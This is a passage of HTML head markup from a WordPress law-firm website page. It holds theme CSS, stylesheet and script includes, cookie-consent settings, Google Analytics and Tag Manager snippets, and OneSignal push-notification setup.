input[type="submit"],.contact-form-wrapper .wpcf7 input[type="submit"]:hover,.widget-area input.wpcf7-form-control.wpcf7-submit:hover{background:#f59019}.widget-area input.wpcf7-form-control.wpcf7-submit,.contact-form-wrapper .wpcf7 input[type="submit"]{background:#023047}.contact-form-wrapper.cf-default select.wpcf7-form-control,.lendiz-popup-content .wpcf7-form-control-wrap select.wpcf7-form-control{background-image:url(https://accidentattorneycali.com/wp-content/themes/lendiz/assets/images/icon-select.png)}.content-carousel-wrapper .owl-nav > *:hover{color:#f59019}.shape-arrow .wpb_column:nth-child(2) .feature-box-wrapper,.shape-arrow .wpb_column:last-child .feature-box-wrapper{background:#f59019}.shape-arrow .wpb_column:first-child .feature-box-wrapper::before,.shape-arrow .wpb_column:nth-child(3) .feature-box-wrapper::before{border-top-color:#f59019;border-bottom-color:#f59019}.shape-arrow .wpb_column .feature-box-wrapper::before,.shape-arrow .wpb_column .feature-box-wrapper::after,.shape-arrow .wpb_column:nth-child(2) .feature-box-wrapper::before,.shape-arrow .wpb_column:nth-child(2) .feature-box-wrapper::after,.shape-arrow .wpb_column:last-child .feature-box-wrapper::before,.shape-arrow .wpb_column:last-child .feature-box-wrapper::after{border-left-color:#f59019}.wpbc_booking_form_structure .wpbc_structure_form .form-group .btn-default{background:-webkit-linear-gradient(-144deg,#023047 15%,#f59019 85%);background:linear-gradient(-144deg,#023047 15%,#f59019 85%)}.woocommerce p.stars a{color:#f59019}.woocommerce .product .onsale,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce #order_review .shop_table thead tr th.product-name,.woocommerce #order_review .shop_table thead tr th.product-total{background-color:#f59019}.woocommerce ul.products li.product .price,.woocommerce .product .price,.woocommerce.single .product .price,.woocommerce .product .price ins,.woocommerce.single .product .price ins,.woocommerce ul.products.owl-carousel .loop-product-wrap ins .woocommerce-Price-amount.amount,.woocommerce .summary .product_meta>span span:hover,.woocommerce .summary .product_meta>span a:hover{color:#f59019 !important}.woocommerce div.product .product_title,.woocommerce ul.products li.product .woocommerce-loop-product__title:hover,.loop-product-wrap .price > .woocommerce-Price-amount{color:#f59019}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#f59019}.dropdown-menu.cart-dropdown-menu .mini-view-cart a:hover,.lendiz-sticky-cart .mini-view-cart a,.dropdown-menu.wishlist-dropdown-menu .mini-view-wishlist a,.lendiz-sticky-wishlist .mini-view-wishlist a,.woocommerce #review_form #respond .form-submit input:hover{background:#f59019}.woocommerce .button,.woocommerce #review_form #respond .form-submit input,.dropdown-menu.cart-dropdown-menu .mini-view-cart a{background:#023047}.woocommerce-info,.woocommerce-message{border-top-color:#f59019}.woocommerce-info::before,.woocommerce-message::before{color:#f59019}.form-control:focus,.woocommerce form .form-row input.input-text:focus,.woocommerce form .form-row textarea:focus,.woocommerce form .form-row .input-text:focus,.woocommerce-page form .form-row .input-text:focus,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.woocommerce #review_form #respond input:focus,.woocommerce #review_form #respond textarea:focus{border-color:#f59019 !important}.woocommerce nav.woocommerce-pagination ul li span.page-numbers.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:active,.woocommerce nav.woocommerce-pagination ul li a:focus{color:#f59019 !important;border-color:#f59019}.woo-top-meta select,.select2-container--default .select2-selection--single .select2-selection__arrow b{background-image:url(https://accidentattorneycali.com/wp-content/themes/lendiz/assets/images/icon-w-select.png)}.woocommerce ul.products li.product .loop-product-wrap .woo-thumb-wrap .product-icons-pack > a,.woocommerce button.button,.woocommerce .product .button,.woocommerce.single .product .button,.woocommerce #review_form #respond .form-submit input,.woocommerce #content input.button,.woocommerce button.button.alt,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce-page #content input.button,.woocommerce-page #respond input#submit,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce input.button.alt,.woocommerce input.button.disabled,.woocommerce input.button:disabled[disabled],.cart_totals .wc-proceed-to-checkout a.checkout-button,.woocommerce #review_form #respond .form-submit input{background-color:#023047}.woocommerce ul.products li.product .loop-product-wrap .woo-thumb-wrap .product-icons-pack > a:hover,.woo-thumb-wrap .product-icons-pack > a::before,.woocommerce button.button::before,.woocommerce .product .button::before,.woocommerce.single .product .button::before,.woocommerce #review_form #respond .form-submit input::before,.woocommerce #content input.button::before,.woocommerce button.button.alt::before,.woocommerce #respond input#submit::before,.woocommerce a.button::before,.woocommerce button.button::before,.woocommerce input.button::before,.woocommerce-page #content input.button::before,.woocommerce-page #respond input#submit::before,.woocommerce-page a.button::before,.woocommerce-page button.button::before,.woocommerce-page input.button::before,.woocommerce input.button.alt::before,.woocommerce input.button.disabled::before,.woocommerce input.button:disabled[disabled]::before,.cart_totals .wc-proceed-to-checkout a.checkout-button::before{background-color:#f59019}.woocommerce .widget.widget_product_categories li a:hover,.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__price span.woocommerce-Price-amount.amount,.woocommerce div.product .stock{color:#f59019}.woocommerce .widget.widget_product_categories li a::before{color:#f59019}.widget.widget_product_tag_cloud a.tag-cloud-link:hover{background-color:#f59019;border-color:#f59019}.woocommerce #content input.button,.woocommerce button.button.alt,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce-page #content input.button,.woocommerce-page #respond input#submit,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce input.button.alt,.woocommerce input.button.disabled,.woocommerce input.button:disabled[disabled],.cart_totals .wc-proceed-to-checkout a.checkout-button,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled]{border-right-color:#f59019 !important}.woocommerce #content input.button:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce-page #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce input.button.alt:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.cart_totals .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce button.button.alt:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button:disabled[disabled]:hover,.woocommerce #review_form #respond .form-submit input:hover{background-color:#f59019;border-color:#f59019}.widget-area .widget.widget_recent_entries ul li a:hover,.widget-area .widget.widget_archive ul li a:hover,.widget-area .widget.widget_pages ul li a:hover,.widget-area .widget.widget_meta ul li a:hover,.widget-area .widget.widget_nav_menu ul li a:hover,.widget-area .widget.widget_recent_entries ul li a::before,.widget-area .widget.widget_archive ul li a::before,.widget-area .widget.widget_pages ul li a::before,.widget-area .widget.widget_meta ul li a::before,.widget-area .widget.widget_nav_menu ul li a::before,footer .widget.widget_nav_menu ul li a:hover,footer .widget.widget_recent_entries ul li a::before,footer .widget.widget_archive ul li a::before,footer .widget.widget_pages ul li a::before,footer .widget.widget_meta ul li a::before,footer .widget.widget_nav_menu ul li a::before,footer .widget_categories ul li a::before{color:#f59019}.widget .widget-title::before,aside.widget-area .lendiz_latest_post_widget li .side-item-text a::before,aside.widget-area .lendiz_latest_post_widget li .side-item-text a::after{background-color:#f59019}.widget_categories ul li a:before,.widget_meta ul li a:before,.widget_calendar td#today a,.widget_calendar table caption{color:#f59019}.widget-area .widget_categories ul li a:hover,.widget-area .widget_archive ul li a:hover,.widget-area .widget_recent_entries ul li a:hover,.widget-area .widget-area .widget_pages li a:hover,.widget-area .widget_recent_entries ul li > .post-date{color:#f59019}.lendiz_latest_post_widget li a:hover,.lendiz_popular_post_widget li a:hover,.widget-area section .widget-title a:hover{color:#f59019}.anim .popup-video-post.popup-trigger-icon:after,.anim .popup-video-post.popup-trigger-icon:before,.anim .popup-video-post.popup-trigger-icon,span.popup-modal-dismiss.ti-close,.contact-info-wrapper .contact-info-title:after{background-color:#f59019}.anim.style-2 .popup-video-post.popup-trigger-icon:after,.anim.style-2 .popup-video-post.popup-trigger-icon:before,.anim.style-2 .popup-video-post.popup-trigger-icon{background-color:#023047}.anim.white-bg .popup-video-post.popup-trigger-icon,.widget.lendiz_latest_post_widget li .side-item-text .comments-wrap .meta-left span{color:#f59019}a.modal-box-trigger.modal-trigger-icon{color:#f59019}.round-tab-wrapper,.elementor-widget-container.round-tab-wrapper:after,.elementor-widget-container.round-tab-wrapper:before{border-color:#f59019}.lendiz_mailchimp_widget input.zozo-mc.btn,.lendiz_mailchimp_widget .mailchimp-wrapper button.zozo-mc.btn{background-color:#023047}.mailchimp-wrapper.mailchimp-light .input-group .input-group-btn .mc-submit-btn,footer .lendiz_mailchimp_widget .mailchimp-wrapper input.zozo-mc.btn:hover{background-color:#f59019}.widget .footer-info .media::before{color:#f59019}.custom-top-footer .primary-bg,.ft-cd-th-column{background-color:#f59019}.custom-top-footer .secondary-bg{background-color:#023047}.current_page_item a{color:#f59019}.mptt-shortcode-wrapper ul.mptt-menu.mptt-navigation-tabs li.active a,.mptt-shortcode-wrapper ul.mptt-menu.mptt-navigation-tabs li:hover a{border-color:#f59019}.booking_form .datepick-inline .calendar-links,.booking_form .datepick-inline td.datepick-days-cell.date2approve{background:#f59019}ul.social-icons.social-hbg-theme > li a:hover{background:#f59019}.woo-icon-count{background:#023047}footer .widget .btn.link.before-icon{color:#f59019}footer .contact-widget-info > p > span:before,footer ul > li.current-menu-item > a,footer ul > li.current-menu-parent > a{color:#f59019}.related-slider-content-wrap:hover .related-slider-content{background:rgba(245,144,25,0.8)}.error-404-area .page-title-default .breadcrumb a:hover{color:#f59019}@media only screen and (max-width:991px){.bg-after-991{background:#f59019}}form.post-password-form input[type="submit"]:hover,.bf-sh2 .elementor-image::before{background:#f59019}.faq-style .elementor-accordion-item .elementor-tab-title.elementor-active,.faq-style .elementor-accordion-item .elementor-tab-content.elementor-active,.elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active{border-color:#f59019 !important}.elementor-accordion .elementor-accordion-item .elementor-tab-title:hover,.elementor-accordion .elementor-accordion-item .elementor-tab-title:focus,.elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active{background:#f59019 !important;border-color:#f59019 !important}.post-comments span.author,span.hgt-tl,.h-text{color:#f59019}.page-links > span.page-number,a span.page-number:hover,a span.page-number:active,a span.page-number:focus,span.ct-quote,.ct-ft1 a.btn::after,.page-links .post-page-numbers.current,.page-links .post-page-numbers:hover,.post-comments .page-numbers.current,.post-comments .page-numbers:hover,.page-links .post-page-numbers.current span.page-number,.page-links .post-page-numbers span.page-number:hover,.page-links .post-page-numbers span.page-number:active,.page-links .post-page-numbers span.page-number:focus{border-color:#f59019}.post-comments .page-numbers.current,.post-comments .page-numbers:hover,.page-links .post-page-numbers.current,.page-links .post-page-numbers:hover,.current span.page-number,span.page-number:hover,a span.page-number:hover,.page-links .post-page-numbers.current span.page-number,.page-links .post-page-numbers span.page-number:hover,.page-links .post-page-numbers span.page-number:active,.page-links .post-page-numbers span.page-number:focus{color:#f59019 !important}.btn-inverse .btn,.ct-ft1 a.btn:hover::after{background:#f59019}.ct-ft-icon2 .feature-box-inner .feature-box-image::before{background:#f59019}.ct-before-bg .elementor-image::before{background:-webkit-linear-gradient(-230deg,#f59019 0,#023047 100%);background:linear-gradient(-230deg,#f59019 0,#023047 100%)}.flip-box-inner.imghvr-fade .flip-box-btn a:hover,.flip-box-inner.imghvr-fade .flip-box-btn a::after,.ct-quote::before,.footer-top-wrap .footer-box-icon i::before{color:#f59019}.flip-box-inner.imghvr-fade .flip-back .flip-box-image::before,.ct-ft1:hover::before{background:#f59019}.flip-box-inner.imghvr-fade .flip-back{border-color:#f59019}.comment-text span.reply a,.ct-ft1::before{background:#023047}.comment-text span.reply:hover a,ul.social-icons.social-circled.social-bg-transparent>li a:hover,.section-title-wrapper.bf-ct-br .section-description::before{background:#f59019}ul.social-icons.social-circled.social-bg-transparent>li a{border-color:#f59019}.sh-triangle .elementor-image::after{border-bottom-color:#023047}.table-style1 .tablepress thead th{background:#f59019}.ct-app .step.calendar .ui-datepicker .ui-datepicker-current-day,.ct-app .step.calendar .ui-datepicker-prev::before,.ct-app .step.calendar .ui-datepicker-next::before,.ct-app .ea-bootstrap .step.final .ea-submit.booking-button{background:#f59019}.ct-app .step.calendar .ui-datepicker .selected-time,.ct-app .step.calendar .ui-datepicker .selected-time:hover,.ct-app .ea-bootstrap .step.final .ea-btn.ea-cancel{background:#023047}.tribe-common .tribe-common-c-btn,.tribe-common a.tribe-common-c-btn,.tribe-events .tribe-events-c-top-bar__nav-list-item .tribe-events-c-top-bar__nav-link--prev::before,.tribe-events .tribe-events-c-top-bar__nav-list-item .tribe-events-c-top-bar__nav-link--next::before,.tribe-common--breakpoint-medium .tribe-events-calendar-list__event-date-tag-daynum{background:#f59019}.tribe-common .tribe-common-c-btn-border:hover,.tribe-common a.tribe-common-c-btn-border:hover,.tribe-events .tribe-events-c-ical__link:active,.tribe-events .tribe-events-c-ical__link:focus,.tribe-events .tribe-events-c-ical__link:hover,.ct-ft1:hover{background:#023047;border-color:#023047}.tribe-events-c-ical a.tribe-events-c-ical__link{border-color:#f59019}.tribe-common .tribe-common-anchor-thin-alt{border-bottom-color:#f59019}.tribe-common .tribe-common-anchor-thin-alt:active,.tribe-common .tribe-common-anchor-thin-alt:focus,.tribe-common .tribe-common-anchor-thin-alt:hover{border-bottom-color:#f59019;color:#f59019}.tribe-events .tribe-events-calendar-list__event-date-tag-datetime .tribe-common-h4--min-medium,.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-cost,.single-tribe_events .tribe-events-single .tribe-events-schedule .tribe-events-cost,.tribe-events-c-ical a.tribe-events-c-ical__link,.tribe-events-calendar-month__calendar-event-tooltip-cost span,.exp-text .exp-year{color:#f59019}.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date,.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date-link{color:#023047}.tribe-events .tribe-events-calendar-list__event-date-tag-weekday,.single-tribe_events .tribe-events-cal-links a.tribe-events-button{background-color:#023047 !important}.ct-ft-style .feature-box-wrapper:hover .feature-box-icon span,.sh-bf .elementor-image::before{background-color:#023047 !important}.feature-box-wrapper.ct-ft-style-2::before,.ft-opp .feature-box-classic::before,.feature-box-classic::before{background-color:#f59019}.feature-box-wrapper.ct-ft-style-2::after,.feature-box-wrapper.ct-ft-style-2 .feature-box-btn a.btn::before,.before-shape .elementor-image::before,.tribe-events-nav-pagination li a,.ft-opp .feature-box-classic::after{background-color:#023047}.feature-box-wrapper.ft-list-style::before{background:rgba(245,144,25,0.1)}.bf-br::before,.bf-shape-triangle::before{border-top-color:#f59019}.bf-jt::before{border-top-color:#023047}.lendiz-popup-dismiss span.ti-close,.lendiz-popup-content input.wpcf7-submit:hover,.bf-sh3::before{background-color:#f59019}.lendiz-popup-content input.wpcf7-submit{border-right-color:#f59019 !important}.lendiz-popup-content input.wpcf7-submit:hover{border-color:#f59019}.lendiz-popup-content .lendiz-popup-message .popup-title,.bf-bg::before{background-color:#023047}.elementor-progress-percentage{background-color:#f59019}.elementor-progress-percentage::after{border-color:#f59019 #f59019 transparent transparent}.sh-before .elementor-image::before{background-image:url(https://accidentattorneycali.com/wp-content/themes/lendiz/assets/images/sh-1.png)}.wp-block-button__link,.wp-block-file .wp-block-file__button,.wp-block-search .wp-block-search__button{background:#023047}.wp-block-button__link:hover,.is-style-outline .wp-block-button__link:hover,.wp-block-file a.wp-block-file__button:hover{background:#f59019}.wp-block-quote[style*="text-align:right"],.wp-block-quote[style*="text-align: right"]{border-color:#f59019}.is-style-outline{color:#f59019}	body{}
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://accidentattorneycali.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://accidentattorneycali.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-17136-css' href='https://accidentattorneycali.com/wp-content/uploads/elementor/css/post-17136.css?ver=1706865556' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://accidentattorneycali.com/wp-content/uploads/elementor/css/global.css?ver=1706865556' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-17442-css' href='https://accidentattorneycali.com/wp-content/uploads/elementor/css/post-17442.css?ver=1762248384' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://accidentattorneycali.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://accidentattorneycali.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://accidentattorneycali.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.3' id='jquery-core-js'></script>
<script type='text/javascript' src='https://accidentattorneycali.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#f5901b","button_7_button_hover":"#c47316","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/accidentattorneycali.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://accidentattorneycali.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1' id='cookie-law-info-js'></script>
<script type='text/javascript' defer="defer" src='https://accidentattorneycali.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=2.2.6' id='grw-public-main-js-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://accidentattorneycali.com/wp-content/themes/lendiz/assets/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' id='f12-cf7-captcha-elementor-js-extra'>
/* <![CDATA[ */
var f12_cf7_captcha_elementor = {"ajaxurl":"https:\/\/accidentattorneycali.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://accidentattorneycali.com/wp-content/plugins/captcha-for-contact-form-7/compatibility/elementor/assets/f12-cf7-captcha-elementor.js?ver=6.2' id='f12-cf7-captcha-elementor-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-WV8XZ3J' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["accidentattorneycali.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WV8XZ3J");
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://accidentattorneycali.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://accidentattorneycali.com/index.php/wp-json/wp/v2/pages/17442" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://accidentattorneycali.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://accidentattorneycali.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2" />
<link rel='shortlink' href='https://accidentattorneycali.com/?p=17442' />
<link rel="alternate" type="application/json+oembed" href="https://accidentattorneycali.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faccidentattorneycali.com%2Findex.php%2Fareas-we-serve-2%2Fcity-of-san-bernardino%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://accidentattorneycali.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faccidentattorneycali.com%2Findex.php%2Fareas-we-serve-2%2Fcity-of-san-bernardino%2F&#038;format=xml" />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style><meta name="generator" content="Site Kit by Google 1.124.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-204353556-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-204353556-1');
</script>

<link rel="preload" as="image" href="https://orangecountyworkerscomp.com/wp-content/uploads/2021/06/court-bg.jpg">

<link rel="preload" as="image" href="http://orangecounty-19615.kxcdn.com/wp-content/uploads/2021/06/Untitled-design-82-1.jpg">

<link rel="preload" as="font" href="https://orangecountyworkerscomp.com/wp-content/plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0">

<link rel="preload" as="image" href="https://orangecountyworkerscomp.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2">

<link rel="preload" as="image" href="https://orangecountyworkerscomp.com/wp-content/themes/lendiz/assets/fonts/themify.woff">
		<script>
			/* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
			if ( typeof WebFontConfig === "undefined" ) {
				WebFontConfig = new Object();
			}
			WebFontConfig['google'] = {families: ['Roboto:400','Fira+Sans:700&amp;subset=latin,']};
	
			(function() {
				var wf = document.createElement( 'script' );
				wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
				wf.type = 'text/javascript';
				wf.async = 'true';
				var s = document.getElementsByTagName( 'script' )[0];
				s.parentNode.insertBefore( wf, s );
			})();
		</script>
		<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://accidentattorneycali.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'f1e45b2a-cb0f-4b75-ab6a-813f26d33464';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://accidentattorneycali.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.5cadd501-3597-404f-b8f7-8075876e5307";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-W7G54QVW' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://accidentattorneycali.com/wp-content/uploads/2022/02/RP-personalinjuey-fav-80x80.png" sizes="32x32" />
<link rel="icon" href="https://accidentattorneycali.com/wp-content/uploads/2022/02/RP-personalinjuey-fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://accidentattorneycali.com/wp-content/uploads/2022/02/RP-personalinjuey-fav.png" />
<meta name="msapplication-TileImage" content="https://accidentattorneycali.com/wp-content/uploads/2022/02/RP-personalinjuey-fav.png" />
		<style type="text/css" id="wp-custom-css">
			@media (max-width: 480px){
.team-inner > .team-name h3 {
    margin-bottom: 0;
}
}

html, body {
  overflow-x: hidden;
}
body {
  position: relative
}
body.opacity-zero, body[data-corestat="1"] {
	opacity: 1;
	transition: opacity ease 0.35s;
}
.single-lendiz-services .custom-post-nav {
    display: none;
}
footer .widget .menu-item-object-lendiz-services a {
    background: transparent;
}
footer .widget .menu-item-object-lendiz-services a:hover {
	color: #f59019;
}
ul.nav>li a.single-language {
    padding: 0 14px;
}
.nav-link {
    padding: 0 14px;
}
.lendiz-main-menu .dropdown-menu li a.nturl.single-language {
    display: block;
    padding: 10px 0;
}

/* Link */
.service-wrapper .service-title a{
	font-size:17px;
	letter-spacing:-1.1px;
}

/* Thumbnail Image */
#page .footer-template-custom .footer-top-wrap .container .row .col-lg-3 .footer-top-sidebar .widget img{
	width:100% !important;
}

/* 991px and smaller screen sizes */
@media (max-width:991px){

	/* Paragraph */
	.footer-bottom-items .nav-item p{
		text-align:left;
	}
	
	/* Footer middle wrap */
	#page .footer-template-custom .footer-middle-wrap{
		transform:translatex(0px) translatey(0px);
	}
	
	/* Heading */
	.service-wrapper h5{
		letter-spacing:1.2px;
	}
	
}










/* Image */
.service-wrapper .service-thumb img{
	border-top-left-radius:10px;
	border-top-right-radius:10px;
	border-bottom-left-radius:10px;
	border-bottom-right-radius:10px;
	
}


/* 1023px and smaller screen sizes */
